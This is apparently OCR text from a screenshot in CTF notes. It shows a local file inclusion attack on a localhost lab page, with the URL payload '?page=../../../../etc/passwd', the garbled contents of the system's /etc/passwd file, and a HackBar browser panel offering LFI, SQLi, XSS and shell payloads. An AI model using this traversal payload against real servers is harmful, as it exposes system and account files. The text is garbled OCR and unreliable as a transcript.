 localhost/?page=../../../../etc/passwd
4
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
root x 0 0 ro ot root bin srsbin usr sbin nologinbi
x22 bin bin usr sbin no s ev usr sbin nologin syncx
4sync bin bin sync games 60gam usrgames usr sbin nologin
var cache man usr sbinnologin lp x 7 7 lp var spool lpdu
x8 8 mail var mail u sr sbin nologin news x 9 9 news var
login uucp x 10 10 uucp var spool uucp usr sbin nologin pro
sr sbin nologin www data x 33 33 www data var www usr sb
backupvarbackups usr sbin nolog inlistx38 38M
nologinirc x 39 39ircdr
emadminva
usrsbin
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/?page=../../../../etc/passwd
Enable POST
ADD HEADER